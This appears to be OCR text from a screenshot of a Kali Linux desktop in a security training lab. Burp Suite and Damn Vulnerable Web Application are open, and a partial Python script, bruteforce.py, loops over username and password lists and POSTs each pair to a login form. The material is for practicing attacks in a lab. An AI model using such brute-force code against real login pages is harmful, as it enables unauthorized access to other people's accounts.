 [Burp Suite Community ... [Damn Vulnerable Web ... kali@kali: ~/Desktop/Py... ~/Desktop/PythonCours... 07:10 PM 0%
~/Desktop/PythonCourse/bruteforce.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
bruteforce.py
10 credentials = {
11 "username":"admin",
12 "password":"passwordsdddd",
13 "Login":"Login"
14 }
15
16
17
18 #print(req.text)
19 usernames = ["hicham","admin","karim","hacker"]
20 passwords = ["hello123","loveyou785","123457","password","mynameage"]
21
22 for name in usernames:
23 for passwd in passwords:
24 credentials = {
25 "username":name,
26 "password":passwd,
27 "Login":"Login"
28 }
29 req = requests.post(url, proxies = proxy, data = credentials)
30
Line 30, Column 13 Tab Size: 4 Python